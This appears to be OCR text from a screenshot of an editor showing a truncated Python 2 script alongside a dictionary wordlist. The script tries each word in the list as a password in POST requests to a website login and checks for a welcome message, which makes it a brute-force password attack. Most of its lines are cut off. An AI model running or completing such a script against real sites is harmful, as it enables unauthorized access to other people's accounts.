 Terminal
En
1:38 PM
Open
Save
main.py
words.txt
#!/usr/bin/python
# -*- coding: utf-8 -*-
from hashlib import sha1
import requests
def post_req(username, passw
# m = sha1(password.enco
# password = m.hexdigest
print password
r = requests.post('http:
data={
if 'Welcome to our site.
return True
else:
return False
filepath = 'words.txt'
found = False
with open(filepath) as fp:
line = fp.readline()
while line:
line = fp.readline()
password = line.stri
if len(password) >=
flag = post_req(
if flag:
found = True
print 'Corre
break
else:
pass
if found == False:
print 'No correct passwo
Terminal
Abramo
Abrams
Abramson
abranchial
abranchialism
abranchian
Abranchiata
abranchiate
abranchious
abrasax
abrase
abrased
abraser
abrash
abrasing
abrasiometer
abrasion
abrasions
abrasion's
abrasive
abrasively
abrasiveness
abrasivenesses
Python
Tab Width: 8
Ln 29, Col 34
INS